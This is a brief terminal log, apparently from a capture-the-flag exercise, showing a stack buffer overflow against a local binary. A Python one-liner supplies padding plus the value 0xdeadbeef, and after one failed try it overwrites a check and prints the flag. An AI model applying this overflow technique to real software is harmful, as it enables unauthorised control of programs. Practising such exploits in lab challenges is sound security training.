 root@kali:~/pazi_pwn/task1# python -c 'print "a"*26 + "\xef\xbe\xad\xde"' | ./a.
out
Input: Hello, aaaaaaaaaaaaaaaaaaaaaaaaaa
root@kali:~/pazi_pwn/task1# python -c 'print "a"*28 + "\xef\xbe\xad\xde"' | ./a.
out
Input: PAZI{FLAG}
root@kali:~/pazi_pwn/task1# cat flag.txt
PAZI{FLAG}
root@kali:~/pazi_pwn/task1#